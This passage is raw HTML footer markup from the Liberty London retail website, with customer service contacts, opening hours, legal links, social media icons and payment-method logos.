        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
